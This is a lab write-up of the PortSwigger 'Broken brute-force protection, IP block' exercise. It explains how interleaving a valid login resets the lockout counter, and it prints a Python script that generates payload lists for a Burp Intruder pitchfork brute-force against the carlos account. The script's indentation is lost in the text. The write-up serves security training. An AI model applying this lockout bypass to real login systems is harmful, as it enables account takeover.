Broken brute-force protection, IP block ( Auth Lab 4)
Platform : Port swigger Web Security Academy
Module : Authentication Vulnerabilities
Difficulty : Practitioner
lab url : Lab Link
Tools used -
-
BurpSuite community edition
-
Wordlist -
Credintials - wiener:peter and carlos
Steps:

I tried to login with carlos account with wrong password for three attempts
In third attempt server blocked my ip address for a minute , after a minute i tried to login with carlos account with wrong password for 2 attempt . In third attempt i login using weiner credentials
Again i tried using carlos account the server did’t block my ip address so, i concluded that three consecutive wrong credintials given by the user will be temporaily suspend by the server for a minute .
for brute force attck i used python script for genrating username and password payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
print("##########################Username##################")
for i in range(150):
if i % 3 :
print("carlos")
else:
print("wiener")
print("################Password#######################")
with open("pass.txt", 'r') as f:
lines= f.readlines()
i = 0
for pwd in lines:
if i % 3:
print(pwd.strip('\n'))
else:
print("peter")
print(pwd.strip('\n'))
i=i+1
i=i+1

In intruder section, i am selecting pitchfork attack for bruteforcing both username and password

After the attack is finished, examine the status code in result tab. we can sort the status code by using column header.